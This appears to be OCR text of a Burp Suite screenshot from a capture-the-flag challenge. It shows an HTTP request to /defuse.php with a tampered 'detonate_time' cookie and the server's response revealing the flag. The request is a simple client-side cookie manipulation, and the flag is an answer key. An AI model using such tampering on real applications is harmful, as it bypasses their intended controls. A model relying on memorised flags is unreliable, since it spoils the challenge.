 Request
Raw Params Headers Hex
GET /defuse.php HTTP/1.1
Host: jh2i.com:50036
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://jh2i.com:50036/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: detonate_time=9999999999999999999
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
padding: 0px 0px;
margin: 0px 0px;
background: url('background.jpg') no-repeat
center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
font-size: 195%;
}
</style>
</head>
<body>
<h1> THANK YOU <br> YOU HAVE SAVED US </h1>
<h1> HERE IS YOUR REWARD </h1>
<h1 style="font-size: 150%; color:gold; text-shadow: black
0px 0px 30px"> LLS{saving_lives_with_cookies} </h1>
</body>
</html>
? < + > Type a search term 0 matches
1,511 bytes | 863 millis